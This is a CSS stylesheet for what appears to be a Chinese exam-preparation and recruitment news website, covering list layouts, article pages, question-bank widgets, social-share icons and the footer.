.hotnews .shows{height:60px; width:100%;margin-bottom:10px; box-shadow: 0 1px 5px #8892fc;border-radius: 5px; /*border: 1px dashed #c9c9c9;*/}
.hotnews .shows .toutiao-line1{height:30px;line-height:30px; color:#535353; text-align:center;}
.hotnews .shows .toutiao-line1 a{color:#7174ff;font-size:18px; font-weight:bold; text-decoration:none;margin:0 5px;}
.hotnews .shows .toutiao-line1 a:hover{color:#8892fc;}
.hotnews .shows .toutiao-line2{height:18px; line-height:18px; font-size:14px; text-align:center; margin-top:5px;}
.hotnews .shows .toutiao-line2 a{margin:0 5px; font-size:14px; color:#535353; padding:0 3px; text-decoration:none;}
.hotnews .shows .toutiao-line2 a:hover{color:#8892fc;}
/*热门招聘*/
.clearfix{*zoom:1}
.clearfix:after{content:""; display:block; clear:both;}
.clearDiv{clear:both; height:0; font-size:0; overflow:hidden;}
.fl{float:left;}
.fr{float:right;}
.zj_rmzp{width:100%; clear:both; float:left;}
.zj_rmzp_tile{width:100%; height:69px; border-bottom:dashed 1px #c9c9c9; margin-bottom:30px; position:relative;}
.zj_more{font:12px/69px 'MicroSoft YaHei'; color:#999; margin-right:20px;}
.zj_hot{font:24px/69px 'MicroSoft YaHei'; font-weight:bold;}
.zj_hot .jx{width:6px; height:40px; background: linear-gradient(0deg, rgba(255, 170, 89, 1), rgba(255, 91, 91, 1)); float:left; margin:15px 10px 0px 20px; border-radius: 5px;}
.zj_nalist{height:50px; margin-left:200px;}
.zj_nalist li{width:80px; height:69px; float:left; text-align:center; position:relative; list-style:none;}
.zj_nalist li a{font:14px/69px 'MicroSoft YaHei'; color:#535353; background-color: #F4F4F4; padding:5px 20px; border-radius: 20px;}
.zj_rmzp_tile a:hover{text-decoration:none; color:#999;}
.zj_nalist li a:hover{text-decoration:none; color:#535353;}
.zj_nalist .zj_active a{color:#ffffff; background: -webkit-linear-gradient(left,#8892fc,#1e9afb); border-radius: 20px; padding:5px 20px;}
/*.zj_nalist .zj_active i{font-size:0; line-height:0; width:60px; height:1px; background:#ffffff; position:absolute; left:0; bottom:-1px;}*/
.zj_mor_list{width:68px; height:198px; border:1px solid #e5e5e5; position:absolute; right:0; top:50px; display:none; background:#fff;}
.zj_mor_list em{font-size:0; line-height:0; display:block; width:10px; height:6px; position:absolute; right:11px; top:-6px;}
.zj_mor_list a{display:block; width:68px; height:33px; text-align:center; font:14px/32px 'MicroSoft YaHei'; color:#535353}
.zj_mor_list a:hover{background:#f6f6f6; color:#2e88e1;}
.news_ad{width:250px; height:370px; margin:0px 20px; background-image:#535353; float:left; list-style: none;}
.news_ad img{width:100%; height:100%; border-radius:5px;}
.zj_news{overflow:hidden; display:none; width:580px; float:left;}
.zj_news span{float:right; color:#999; font:12px/36px 'MicroSoft YaHei';}
.zj_news li{height:36px; padding-left:16px; width: 564px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.zj_news li a{font:14px/36px 'MicroSoft YaHei'; color:#535353;}
.zj_news li a:hover{color:#8892fc;}
.zj_nalist li a:hover{color:#ffffff;}
.news_wb{width:270px; height:370px; margin:0px 20px 0px 0px; float:right; border-radius:5px; border:1px solid #c9c9c9;}
.recent{width:225px; height:500px; background-color:#ffffff; border-radius:5px; float:right;}
.recent-gg{width: 185px; height: 370px;margin: 30px 20px;}
.recent-gg a{color:#535353;}
.recent-gg li a:hover{color:#8892fc;}
.recent-gg li{height: 69px;border-top:dotted 1px #c9c9c9;line-height: 18px;font-size: 14px;padding-top: 5px;list-style: none;}
.recent-gg span{font-size: 12px;margin-right: 10px;line-height: 33px;border-radius: 3px;background:#4D87DE;padding: 4px 8px;color: #ffffff;}
#zpnews{width:1200px; height:500px; float:left; background-color:#ffffff; border-radius:5px; margin:20px 0px;}
#bkl{width:430px; float:left; height:500px;}
#bkl #bkzd{width:430px; height:275px; background-color:#ffffff; border-radius:5px; float:left; margin-bottom:20px;}
#bk-list{width: 390px;margin: 30px auto;font-size: 14px;line-height: 30px;list-style: none;}
#bk-list span{float:left; margin-right: 10px; color:#535353;}
#bk-list a{color: #535353;}
#bk-list li{width: 314px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
#bk-list a:hover{color:#8892fc;}
/*备考指导*/
#bkl #ask{width:430px; height:205px; background-color:#ffffff; border-radius:5px; float:left;}
#bkl #ask #wz{width: 310px;height: 40px;margin: 35px 60px;text-align:center;line-height: 20px;font-size: 14px;}
/*考试问答*/
#tiku{width:225px; height:275px; background-color:#ffffff; border-radius:5px; float:left; margin:0px 20px;}
#tiku-fl{width: 185px; height: 145px;margin: 30px 20px 30px 20px;}
#tiku-fl #gj{height: 55px;line-height: 55px; font-size: 14px; width: 100%;background-color: #E74C3C;float: left;color: #ffffff;text-align: center;border-radius: 5px;margin-bottom:10px;}
#tiku-fl #zy{width: 55px;height: 80px;float: left;line-height: 80px;color: #ffffff; font-size: 14px;margin-right: 10px; background-color: #2ECC71;text-align: center;border-radius: 5px;}
#tiku-fl #sl{width: 55px;height: 80px;float: left;line-height: 80px;color: #ffffff; font-size: 14px;margin-right: 10px; background-color: #E67E22;text-align: center;border-radius: 5px;}
#tiku-fl #ms{width: 55px;height: 80px;float: left;line-height: 80px;color: #ffffff; font-size: 14px; background-color: #3498DB;text-align: center;border-radius: 5px;}
/*考试题库*/
.book{width:505px; height:275px; float:right; background-color:#ffffff; border-radius:5px; margin-bottom:20px;}
.book img{border-radius: 5px;width:135px; height: 145px;}
.book #pic{width: 465px;height: 145px;margin: 30px 20px;float: left;}
.book #pic li{margin:0px 10px;float: left;list-style: none;}
/*考试教材*/
.zx{width:1200px; height:670px; float:left; margin:20px 20px 20px 0px; background-color:#ffffff; border-radius:5px;}
.zx .hot{width: 410px; height: 540px;margin: 30px 20px;float: left;background-color: #F4F4F4;border-radius: 5px;}
.zx .hot img{width: 410px; height: 280px;float: left;border-radius: 5px 5px 0px 0px;}
.zx .hot h3{width: 370px;float:left;margin: 15px 20px 15px 15px;line-height: 24px;}
.zx .hot .entry-meta{height: 30px;border-radius: 20px; line-height: 30px; margin:0px 20px 0px 20px;float:left;font-size: 12px;color: #535353;background-color: #ffffff;padding: 0px 10px;max-width: 370px;}
.zx .hot .entry-meta span{margin-right: 25px;}
.zx .hot p{width: 370px;font-size: 14px;margin: 20px;float:left;line-height: 24px;color:#999999;}
.zx .rlist{width: 730px;height: 540px;margin: 30px 0px; float: left;}
.zx .hot h3 a{font-size: 18px;color: #535353;}
.zx .hot h3 a:hover{color:#8892fc;}
.rlist-tw{width: 730px;height: 120px;margin-bottom:20px;float: left;border-radius: 5px;background-color:#F4F4F4;list-style: none;}
.rlist-tw img{width:190px;height:120px;border-radius: 5px 0px 0px 5px;float: left;}
.rlist-tw h3{max-width: 500px;float:left;margin-left: 20px;font-size: 18px;line-height: 48px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}
.rlist-tw p{max-width: 500px;font-size: 14px;margin-left: 20px;float:left;line-height: 18px;color: #999999;}
.rlist-tw .entry-meta{height: 24px;border-radius: 20px; line-height: 24px; margin:8px 20px 0px 20px;float:left;font-size: 12px;color: #535353;}
.rlist-tw .entry-meta span{margin-right: 50px;}
.rlist-tw h3 a{font-size: 18px;color: #535353;}
.rlist-tw h3 a:hover{color:#8892fc;}
/*行业资讯*/
.kc{width:750px; height:205px; float:right; background-color:#ffffff; border-radius:5px;}
.kc img{border-radius: 5px;width:126px; height: 75px;}
.kc #kc_pic{width: 730px;height: 75px;margin: 30px 10px;float: left;}
.kc #kc_pic li{margin:0px 10px;float: left;list-style: none;}
/*课程*/
#footerlink{min-height:100px; background-color: #ffffff; width: 100%;padding-top: 20px;}
.friendlink{margin: 0 auto;}
.friendlink p{font-size: 16px;font-weight: bold;}
.friendlink a{margin-right: 10px; font-size: 12px;color: #535353;}
.friendlink a:hover{color:#8892fc;}
.friendlink li{float: left;list-style: none;line-height: 18px;}
.tit{width:100%; height:69px; border-bottom:dashed 1px #c9c9c9; line-height:69px; font-size:24px; font-weight:bold;}
.tit .jx{width:6px; height:40px; background: linear-gradient(0deg, rgba(255, 170, 89, 1), rgba(255, 91, 91, 1)); float:left; margin:15px 10px 0px 20px; border-radius: 5px;}
.tit .more{float:right; font-size:14px; font-weight:normal; margin-right:20px;}
.tit .more a{color: #535353;}
/*栏目一开始*/
.list-main{width:100%; background-color:#F4F4F4; margin-top:20px;}
.list-main_text{width:100%; background-color:#F4F4F4; margin-top:20px;}
.list-main-tw{width:100%; background-color:#F4F4F4; margin-top:20px;}
.side-left{width: 300px;height: auto;float: left;margin-bottom: 20px;}
/*下面是自媒体*/
.lzmt{height: 280px;background-color: #ffffff;border-radius: 5px;float: left;margin-bottom: 20px;}
.lzmt #bg img{width: 300px;height: 145px; border-radius: 5px 5px 0px 0px;float: left;}
.lzmt .qw{width: 160px;height: 95px;margin: 20px 15px;float: left;}
.lzmt .qw p{font-size: 18px;text-align: center;width: 100%;float: left;line-height: 21px;}
.lzmt .qw span{font-size: 14px;text-align: center;width: 100%;float: left;}
.lzmt .qw #qq{width: 75px;height: 30px;background-color: #4D87DE;color: #ffffff;font-size: 12px;float: left;text-align: center;line-height: 30px;border-radius: 3px;margin-top:8px;}
.lzmt .qw #wb{width: 75px;height: 30px;background-color: #E74C3C;color: #ffffff;font-size: 12px;float:right;text-align: center;line-height: 30px;border-radius: 3px;margin-top:8px;}
.lzmt #fg{height: 115px;border-left: dotted 1px #c9c9c9;float: left;margin-top: 10px;}
.lzmt .wx{width: 85px;height: 110px;margin: 10px;float: left;}
.lzmt .wx img{border-radius: 5px;width: 85px;height: 85px;border:solid 1px #c9c9c9;}
.lzmt .wx p{float: left;text-align: center;width:100%;font-size: 14px;line-height: 16px;}
.lzmt a{color: #ffffff;text-decoration:none;}
/*下面是精品题库*/
.jptk{width: 300px; height: 510px;background-color: #ffffff;float: left;border-radius: 5px;margin-bottom: 20px;}
.side-tiku{margin:10px auto;width: 270px;height:430px;}
.side-tiku ul li{height: 80px;width: 100%;border-bottom: dotted 1px #c9c9c9;list-style:none;margin-bottom: 10px;}
.side-tiku img{width: 100px;height: 70px;border-radius: 5px;float: left;}
.side-tiku .tktit{width:160px; height:36px;float:right;font-size: 14px;color: #535353;line-height: 18px;overflow:hidden;}
.side-tiku .ti-download{width: 50px;height: 24px;margin-top: 10px;float: right;border-radius: 20px;background-color: #4D87DE;color: #ffffff;font-size: 12px;text-align: center;line-height: 24px;
text-decoration:none;}
.side-tiku a{text-decoration:none;}
/*下面是热点关注*/
.rdgz{width: 300px;height: 385px;background-color: #ffffff;float: left;border-radius: 5px;margin-bottom: 20px;}
.side-left .tit{width:100%; height:50px; border-bottom:dashed 1px #c9c9c9; line-height:50px; font-size:18px; font-weight:bold;}
.side-left .tit .jx{margin-left:15px; width:5px; height:30px; background-color:#4D87DE; float:left; margin-top:10px; margin-right:10px; border-radius: 5px;}
.side-hot{width: 270px;height: 305px;margin:10px 15px;}
.side-hot ul li{line-height: 30px;font-size: 14px;white-space: nowrap;text-overflow: ellipsis;width:270px; overflow:hidden;}
.side-hot ul li:before{content: "○ ";}
.side-hot a{color: #535353;}
.side-hot a:hover{color: #8892fc;}
/*下面是广告*/
.side-left .ad{width: 300px; height: 360px; border-radius: 5px;float: left;position: relative;} .side-left .ad img{width: 300px; height: 170px; border-radius: 5px; margin-bottom: 10px;}
.img-zz{position: absolute; top: 0; left: 0; width: 300px; height: 170px; background:#000000; opacity: 0.8; border-radius: 5px; text-align: center;}
.side-left .ad a{color: #ffffff;}
/*上面是左侧公共区域*/
.box-right{width: 880px;height: auto;float: right;margin-bottom: 20px;}
.main-right{width: 880px;float: right;background-color: #ffffff;border-radius: 5px;list-style: none;padding-bottom: 20px;}
.main-right2{width: 880px;float: right;background-color: #ffffff;border-radius: 5px;padding-bottom: 20px;}
.main-text{width: 880px;float:left;background-color: #ffffff;border-radius: 5px;margin-bottom: 20px;min-height: 600px;padding-bottom: 20px;}
#list{width: 800px;margin:40px auto;}
#breadcrumb{font-size: 16px;height: 58px;float: left;width: 100%;}
#breadcrumb a{color: #535353;}
.nav-city{width: 100%;height: 120px;float: left;}
.nav-city a{height: 30px;border-radius: 3px;color: #535353;line-height: 30px;padding:7px 18px;}
.nav-city a:hover{background: #4D87DE;text-decoration:none;color: #ffffff;}
.nav-city ul li{height: 30px;background-color: #F4F4F4;color: #ffffff;font-size: 12px;margin:0px 10px 10px 0px;border-radius: 3px;float: left;list-style-type: none;text-align: center;line-height: 30px;}
.nav-city .icur{background-color:#4D87DE;width: 60px;color: #ffffff;}
.nav-city #jiange{width: 100%;height: 10px;float: left;}
/*上面城市类别菜单*/
.list-adl img{width: 390px;height: 150px;float: left;border-radius: 5px;margin: 20px 0px 40px 0px;color: #ffffff;}
.list-adr img{width: 390px;height: 150px;float: right;border-radius: 5px;margin: 20px 0px 40px 0px;color: #ffffff;}
.tags-title{width: 800px;height: 150px;text-align: center;background: -webkit-linear-gradient(left,#8892fc,#1e9afb);opacity: 1.0; color: #ffffff;float: left;border-radius: 5px;margin-bottom: 20px;box-shadow: 0px 0px 1px #535353;}
.tags-title h1{margin: 20px auto; font-size: 24px;width:80%;font-weight: bolder;}
.tags-title .text{font-size: 16px;margin: 0px auto;width:80%;line-height: 24px;}
/*上面是tags描述*/
/*上面是列表广告*/
.list-xx{width: 800px;margin: 0 auto;height:auto;float: left;list-style: none;}
.list-xx h1{float: left;font-size: 24px;font-weight: bolder;margin-bottom: 20px;width: 100%;}
.list-xx h2{float: left;font-size: 24px;font-weight: bolder;margin-bottom: 20px;width: 100%;}
.list-xx .lb{float: left;width: 100%;}
.list-xx .lb li{padding:2px 0px;font-size:16px;color:#aaa;overflow:hidden;}
.list-xx .lb li h3{display:inline;font-size:16px;}
.list-xx .li_fg{height: 16px; border-bottom: dotted 1px #c9c9c9;margin-bottom: 20px;}
.list-xx .lm{color:#535353;float:left;margin-right:10px;}
.list-xx .lm a{color:#535353;}
.list-xx a{color: #535353;}
.list-xx a:hover{color: #8892fc;}
.list-xx time{float:right;margin-left:15px;font-size:14px;color:#535353;}
.list-xx .mark{float:right;background:none;font-size:14px;color:#999;}
/*上面是列表内容*/
/*栏目一结束*/
/*栏目二开始*/
.toutiao-hy{width: 800px;height: 230px;margin: 0px 0px 20px 0px;float: left;border-radius: 5px;background-color: #4e4f53;color: #eeeeee;}
.toutiao-hy img{width: 340px;height: 230px;border-radius: 5px 0px 0px 5px;float: left;}
.toutiao-hy ul li{float:right; line-height: 32px;font-size: 14px;white-space: nowrap;text-overflow: ellipsis;width:420px; overflow:hidden;margin-right: 20px;}
.toutiao-hy ul li:before{content: "○ ";}
.toutiao-hy h3{width: 100%;font-size: 24px;color: #ffffff;text-align: center;line-height: 60px;font-style:italic;font-weight: bolder;}
.toutiao-hy h3:before{content: "—— ";}
.toutiao-hy h3:after{content: " ——";}
.toutiao-hy a{color: #ffffff;}
/*上面头条行业资讯*/
.list-tw{width: 800px;height: 120px;margin-bottom:20px;float: left;border-radius: 5px;background-color:#F4F4F4;list-style: none;}
.list-tw img{width:210px;height:120px;border-radius: 5px 0px 0px 5px;float: left;}
.list-tw h3{width: 550px;float: right;margin-right: 20px;font-size: 18px;line-height: 48px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}
.list-tw p{width: 550px;font-size: 14px;margin-right: 20px;float: right;line-height: 18px;color: #999999;}
.entry-meta{height: 24px;border-radius: 20px; line-height: 24px; margin:8px 20px 0px 20px;float:left;font-size: 12px;color: #535353;}
.entry-meta span{margin-right: 50px;}
/*上面是列表内容*/
/*栏目二结束*/
/*文章页开始*/
.info-tit{float: left;width: 100%;margin: 20px 0px; border-bottom: dotted 1px #c9c9c9;}
.info-tit h1{font-weight: bolder;font-size: 28px;float: left;width: 100%;margin-bottom: 10px;}
.info-tit span{margin-right: 50px;font-size: 12px;color: #535353;}
/*上面是文章标题*/
.article-zhaiyao{float: left; padding:10px 15px;border:1px dotted #c9c9c9;margin-bottom:20px;color:#535353;line-height:20px;font-size:12px;border-radius: 5px;width: 768px;}
.article-zhaiyao strong{padding:0;margin-top:-22px;position:absolute;background:#fff;font-size:14px;font-weight:700;color:#535353;}
/*上面摘要*/
.textinfo{letter-spacing: 0.5px;}
.textinfo p{text-indent:32px;margin: 15px 0px;line-height: 30px;}
.textinfo img{border-radius: 5px;text-align: center;width: 80%;}
.textinfo table{width: 100%; border-collapse: collapse; margin: 20px auto; border-radius:5px;overflow:hidden; line-height: 24px;/*background: url(http://www.offcn.com/statics/images/zgimg/show_logo.png);*/}
.textinfo td{border: 1px solid #ffffff; line-height: 24px; padding:0px 5px; font-weight: normal; text-align: center; font-size: 14px;border-radius: 5px;word-wrap:break-word;}
.textinfo th{border: 1px solid #ffffff; padding: 10px; font-weight: 500; text-align: center; font-size: 15px; background: #84abff;color: #ffffff;}
/*.textinfo td{border: 1px solid #ddd; line-height: 24px; padding:0px 5px; font-weight: normal; text-align: center; font-size: 14px;}
.textinfo th{border: 1px solid #ddd; padding: 10px; font-weight: 500; text-align: center; font-size: 15px; background: #4D87DE; color: #f4f4f4;}*/
.textinfo tr:nth-child(odd){background:#f0f0f0;}
.textinfo tr:nth-child(even){background:#f9f9f9;}
.textinfo td:hover{background:#84abff;color:#ffffff;}
.textinfo th:first-child{border-top-left-radius: 5px;}
.textinfo th:last-child{border-top-right-radius: 5px;}
.textinfo tr:last-child td:first-child{border-bottom-left-radius: 5px;}
.textinfo tr:last-child td:last-child{border-top-right-radius: 5px;}
.textinfo a{color: #ff0000;}
.textinfo h2{font-weight: bolder;font-size: 20px;text-align: center;width: 100%;}
.tikuad {text-align: center;}
.tikuad img{border-radius: 5px;width: 800px;height: 80px;box-shadow: 0 1px 5px #535353;}
.textinfo #ewm{width: 200px;height: 130px;text-align: center;font-size: 14px;border: 1px solid #ddd; padding:10px;border-radius: 5px;margin:20px auto;line-height: 30px;}
.textinfo video{border-radius: 5px;}
/*下面阅读全文*/
#contTab{
    display: none;
}
.content-more{
    display: none;
}

#contTab:checked ~ #cont{
    max-height: 700px;
    overflow: hidden;
}
#contTab:checked ~  .content-more{
    display: block;
    position: relative;
    padding-top: 20px;
    padding-bottom: 30px;
    text-align: center;
}
#contTab:checked ~  .content-more .gradient{
    background-image: -webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#fff));
    background-image: -webkit-linear-gradient(top,rgba(255,255,255,0),#fff);
    background-image: linear-gradient(-180deg,rgba(255,255,255,0),#fff);
    height: 80px;
    position: absolute;
    left: 0;
    top: -79px;
    width: 100%;
}
#contTab:checked ~  .content-more .readmore{
    display: inline-block;
    background: #4D87DE;
    color: #fff;
    width: 175px;
    height: 42px;
    border-radius: 50px;
    line-height: 42px;
    font-size: 16px;
    cursor: pointer;
}
/*△上面是文章内容*/
.listpage{margin: 10px auto; text-align:center;overflow:hidden;width: 95%;float: none;}
.listpage a:hover,.listpage a,.listpage strong{background:#4D87DE;color:#fff;border-color:#4D87DE;padding:7px 18px;font-size: 12px;border-radius: 3px;margin: 0px 3px;}
.listpage span{display:inline-block; border:1px solid #4D87DE; color:#4D87DE; text-align:center;padding:0px 15px;border-radius: 3px;font-size: 12px;line-height:28px;}
/*上面是列表分页*/
#text-sm{width: 800px;font-size: 12px;color:#535353;float: left;background-color: #f4f4f4;border-radius: 5px;text-align: center;padding:10px 0px;margin: 20px 0px; line-height: 18px;}
/*上面声明*/
#share {width: 260px;height: 42px;float: left;}



#xiongzhang{width: 500px;height: 42px;float: right;margin-top:-10px;}

@font-face{font-family:"socialshare";src:url("fonts/iconfont.eot");src:url
 ("fonts/iconfont.eot?#iefix") format("embedded-opentype"),url
 ("fonts/iconfont.woff") format("woff"),url("fonts/iconfont.ttf") format
 ("truetype"),url("fonts/iconfont.svg#iconfont") format("svg")}.social-share
 {font-family:"socialshare" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.social-share
 *{font-family:"socialshare" !important}.social-share .icon-tencent:before
 {content:"\f07a"}.social-share .icon-qq:before
 {content:"\f11a"}.social-share .icon-weibo:before
 {content:"\f12a"}.social-share .icon-wechat:before
 {content:"\f09a"}.social-share .icon-douban:before
 {content:"\f10a"}.social-share .icon-heart:before
 {content:"\f20a"}.social-share .icon-like:before
 {content:"\f00a"}.social-share .icon-qzone:before
 {content:"\f08a"}.social-share .icon-linkedin:before
 {content:"\f01a"}.social-share .icon-diandian:before
 {content:"\f05a"}.social-share .icon-facebook:before
 {content:"\f03a"}.social-share .icon-google:before
 {content:"\f04a"}.social-share .icon-twitter:before
 {content:"\f06a"}.social-share a
 {position:relative;text-decoration:none;margin:4px;display:inline-block;outline:none}.social-share
 .social-share-icon
 {position:relative;display:inline-block;width:32px;height:32px;font-size:20px;border-radius:50%;line-height:32px;border:1px
 solid #666;color:#666;text-align:center;vertical-align:middle;transition:background
 0.6s ease-out 0s}.social-share .social-share-icon:hover
 {background:#666;color:#fff}.social-share .icon-weibo
 {color:#ff763b;border-color:#ff763b}.social-share .icon-weibo:hover
 {background:#ff763b}.social-share .icon-tencent
 {color:#56b6e7;border-color:#56b6e7}.social-share .icon-tencent:hover
 {background:#56b6e7}.social-share .icon-qq
 {color:#56b6e7;border-color:#56b6e7}.social-share .icon-qq:hover
 {background:#56b6e7}.social-share .icon-qzone
 {color:#FDBE3D;border-color:#FDBE3D}.social-share .icon-qzone:hover
 {background:#FDBE3D}.social-share .icon-douban
 {color:#33b045;border-color:#33b045}.social-share .icon-douban:hover
 {background:#33b045}.social-share .icon-linkedin
 {color:#0077B5;border-color:#0077B5}.social-share .icon-linkedin:hover
 {background:#0077B5}.social-share .icon-facebook
 {color:#44619D;border-color:#44619D}.social-share .icon-facebook:hover
 {background:#44619D}.social-share .icon-google
 {color:#db4437;border-color:#db4437}.social-share .icon-google:hover
 {background:#db4437}.social-share .icon-twitter
 {color:#55acee;border-color:#55acee}.social-share .icon-twitter:hover
 {background:#55acee}.social-share .icon-diandian
 {color:#307DCA;border-color:#307DCA}.social-share .icon-diandian:hover
 {background:#307DCA}.social-share .icon-wechat
 {position:relative;color:#7bc549;border-color:#7bc549}.social-share .icon-wechat:hover{background:#7bc549}.social-share
 .icon-wechat .wechat-qrcode
 {display:none;border:1px
 solid #eee;position:absolute;z-index:9;top:-205px;left:-84px;width:200px;height:192px;color:#666;font-size:12px;text-align:center;background-color:#fff;box-shadow:0
 2px 10px #aaa;transition:all 200ms;-webkit-tansition:all
 350ms;-moz-transition:all
 350ms}.social-share .icon-wechat .wechat-qrcode.bottom
 {top:40px;left:-84px}.social-share .icon-wechat .wechat-qrcode.bottom:after
 {display:none}.social-share .icon-wechat .wechat-qrcode h4
 {font-weight:normal;height:26px;line-height:26px;font-size:12px;background-color:#f3f3f3;margin:0;padding:0;color:#777}.social-share
 .icon-wechat .wechat-qrcode .qrcode
 {width:105px;margin:10px
 auto}.social-share .icon-wechat .wechat-qrcode .qrcode table
 {margin:0 !important}.social-share .icon-wechat .wechat-qrcode .help p
 {font-weight:normal;line-height:16px;padding:0;margin:0}.social-share .icon-wechat
 .wechat-qrcode:after
 {content:'';position:absolute;left:50%;margin-left:-6px;bottom:-13px;width:0;height:0;border-width:8px
 6px 6px 6px;border-style:solid;border-color:#fff transparent transparent
 transparent}.social-share .icon-wechat:hover .wechat-qrcode{display:block}


/*上面是分享和熊掌号*/
.next{width:100%;height: 70px;background-color: #ffffff;float:left;border-radius: 5px;line-height: 70px;}
.next span{font-size: 14px;color: #535353;}
.left-next{height:70px;float: left;margin-left: 20px; max-width: 49%;}
.right-next{height: 70px;float: right;margin-right: 20px;max-width: 49%;}
.next a{color: #535353;}
/*上面是上下篇*/
.related{width: 880px;height: 190px;margin-top:20px;background-color: #ffffff;float: left;border-radius: 5px;}
.related .tit{width:100%; height:50px; border-bottom:dashed 1px #c9c9c9; line-height:50px; font-size:18px; font-weight:bold;}
.related .tit .jx{width:5px; height:30px; background-color:#4D87DE; float:left; margin-top:10px; margin-right:10px; border-radius: 5px;}
.related .pic{width: 840px;float: left;margin: 0px 20px;}
.related .pic img{width: 190px;height: 100px;margin: 20px 10px;border-radius: 5px;float: left;}
/*上面相关推荐*/
/*文章页结束*/
/*尾部*/
.w1200{width: 1200px; margin: 0 auto;}
.site-footer{font-size: 14px; line-height: 1.8;background:#2b2b2b;/*background: #373d41;*/ width: 100%; float: left;}
.site-footer a:hover{color: #8892fc !important;}
.site-footer .footer-article{padding: 30px 0 20px; overflow: hidden; border-bottom: 1px solid #4b5054;}
.site-footer .col-article{float: left; width: 233px; margin-right: 40px;}
.site-footer .col-article dt{margin-bottom: 15px; font-size: 16px; font-weight: normal; color: #d7d8d9;}
.site-footer .col-article dd{width: 232px; margin: 0; overflow: hidden; border-right: 1px solid #4b5054;}
.site-footer .col-article dd a{float: left; width: 116px; margin: 0 0 6px; font-size: 14px; color: #9b9ea0; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}
.site-footer .col-article.col-article-spe{width: 195px;}
.site-footer .col-article.col-article-spe dd{width: auto; border: 0;}
.site-footer .col-article.col-article-spe dd p{height: 36px; padding-top: 6px; font: 20px/36px; color: #9b9ea0;}
.site-footer .col-article.col-article-spe dd i{float: left; margin-right: 10px; font-size: 32px;}
.site-footer .col-article.col-article-spe dd i.orange{color: #ff7300;}
.site-footer .col-article.col-article-spe dd i.blue{color: #2da6f6;}
.site-footer .col-code{float: right; width: 120px; text-align: center; color: #9b9ea0;}
.site-footer .col-code img{width: 120px; height: 120px; margin-bottom: 5px; border-radius: 5px;}
.footer-links{position: relative; z-index: 1; width: 1140px; padding: 10px 0 10px 60px; margin: 0 auto; font-size: 12px; line-height: 24px; border-bottom: 1px solid #4b5054;}
.footer-links span{position: absolute; left: 0;}
.footer-links a{padding: 0 5px; margin: 0 10px; color: #73777a;}
.footer-info .info-text{padding-bottom: 10px; font-size: 12px; text-align: center;}
.footer-info .info-text .nav-bottom{padding: 20px 0 5px; font-size: 14px; color: #ccc; text-align: center;}
.footer-info .info-text .nav-bottom a{padding: 0 8px; color: #9b9ea0;}
.footer-info .info-text .copyright{padding-top: 5px; color: #9b9ea0; font-size: 12px;}
.footer-info .info-text .copyright a{color: #9b9ea0;}
.footer-info .info-text em{padding: 0 8px;}

.tags li{float: left;list-style: none;margin: 12px 15px 0px 0px;font-size: 14px;line-height: 20px; background-color: #F4F4F4;padding: 5px 10px;border-radius: 5px;}
.tags a{color: #535353;}
.tags  li:hover a{color: #ffffff;}
.tags  li:hover{background:-webkit-linear-gradient(left,#8892fc,#1e9afb);}


/*省市栏目开始*/
.city-tit-box{width: 880px;height: 320px;float: left;margin-bottom:20px;}
.city-tit-box .city-list-h{width: 100%;height: 200px;margin-bottom: 20px;background-color: #ffffff;border-radius: 5px;}
.city-tit-box .city-list-h #tit-pic{width: 187px;height: 176px;margin: 12px;border-radius: 5px;background: #f7812e;
    margin-right: 0;
    background: linear-gradient(159deg, #f8a938 , #f7812e ,#f65824);
    box-shadow: 0 6px 10px rgba(246, 93, 37, .2); float: left;color: #ffffff;font-size: 30px;font-weight: bolder; text-align: center;line-height: 176px;opacity: 0.8;position: absolute;}
.city-tit-box .city-list-h h1{font-size: 24px;width: 648px;margin: 20px;float: right;display: block;font-weight: bolder;}
.city-tit-box .city-list-h .directions{width: 648px;float: right;font-size: 14px;line-height: 30px;margin: 0px 20px;}

.city-tit-box .city-nav{width: 840px;height: 70px;background-color: #ffffff;border-radius: 5px;float: left;padding: 15px 20px;}
.city-tit-box .city-nav a{height: 30px;border-radius: 3px;color: #ffffff;line-height: 30px;padding:7px 18px;}
.city-tit-box .city-nav a:hover{background: #4D87DE;text-decoration:none;color: #ffffff;}
.city-tit-box .city-nav ul li{height: 30px;background-color: #C9C8C6;color: #ffffff;font-size: 12px;margin:0px 10px 10px 0px;border-radius: 3px;float: left;list-style-type: none;text-align: center;line-height: 30px;}
.city-tit-box .city-nav .icur{background-color:#C9C8C6;}
.list-right{width: 300px; height: 320px;float: right;}
.list-right #ad{width: 300px;height: 100px;}
.list-right #ad img{width: 300px;height: 100px;border-radius: 5px;}
.list-right #hotposter{width: 300px;height: 200px;background-color:#ffffff;border-radius: 5px;margin: 20px 0px;}
.list-right #hotposter .tit{width:100%; height:50px; border-bottom:dashed 1px #c9c9c9; line-height:50px; font-size:18px; font-weight:bold;}
.list-right #hotposter .tit .jx{margin-left: 15px; width:5px; height:30px; background-color:#4D87DE; float:left; margin-top:10px; margin-right:10px; border-radius: 5px;}

/*上部结束*/
.box-left {width: 600px;height:auto; float: left;margin-bottom: 20px;}
.main-left {width: 600px;min-height: 1002px;float: left;background-color: #ffffff;border-radius: 5px;list-style: none;padding-bottom: 20px;}

.city-list-xx{width: 560px;margin: 0 20px;height:auto;float: left;list-style: none;}
.city-list-xx h1{float: left;font-size: 24px;font-weight: bolder;margin-bottom: 20px;width: 100%;}
.city-list-xx h2{float: left;font-size: 24px;font-weight: bolder;margin-bottom: 20px;width: 100%;}
.city-list-xx .lb{float: left;width: 100%;}
.city-list-xx .lb li{padding:2px 0px;font-size:16px;color:#aaa;overflow:hidden;}
.city-list-xx .lb li h3{display:inline;font-size:16px;width:75%;display:-webkit-box;
   overflow:hidden;
   text-overflow:ellipsis;
   -webkit-line-clamp:1;
   -webkit-box-orient:vertical;}
.city-list-xx .li_fg{height: 16px; border-bottom: dotted 1px #c9c9c9;margin-bottom: 20px;}
.city-list-xx .lm{color:#535353;float:left;margin-right:10px;}
.city-list-xx .lm a{color:#535353;}
.city-list-xx a{color: #535353;}
.city-list-xx a:hover{color: #8892fc;}
.city-list-xx time{float:right;margin-left:15px;font-size:14px;color:#535353;}
.city-list-xx .mark{float:right;background:none;font-size:14px;color:#999;}
